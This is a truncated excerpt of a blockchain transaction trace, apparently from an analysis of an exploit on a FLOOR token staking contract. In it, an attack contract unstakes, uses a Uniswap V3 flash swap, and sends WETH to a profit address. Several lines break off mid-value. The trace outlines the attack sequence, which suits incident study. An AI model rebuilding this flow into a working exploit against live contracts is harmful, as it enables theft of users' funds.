 3 → CALL Floor: Staking.unstake Calldata (_to=[Receiver]attackContract, _amount=43,341,830,848,071,130,55
3 → CALL FLOOR.transfer Calldata (recipient=Uniswap V3: FLOOR 2, amount=153,610,711,229,483) (true)
2 → EVENT Uniswap V3: FLOOR 2.Flash Calldata (sender=[Receiver]attackContract, recipient=[Receiver]attackCo
1 → CALL Uniswap V3: FLOOR 2.swap Calldata (recipient=profitToAddress, zeroForOne=false, amountSpecified=14,60
2 → CALL WETH.transfer Calldata (dst=profitToAddress, wad=40,146,353,823,753,349,478) (true)
2 → CALL [Receiver] attackContract.uniswapV3SwapCallback Calldata (amount0Delta=-40,146,353,823,753,349,478
3 → CALL FLOOR.transfer Calldata (recipient=Uniswap V3: FLOOR 2, amount=14,606,145,072,279) (true)
2 → EVENT Uniswap V3: FLOOR 2.Swap Calldata (sender=[Receiver]attackContract, recipient=profitToAddress, am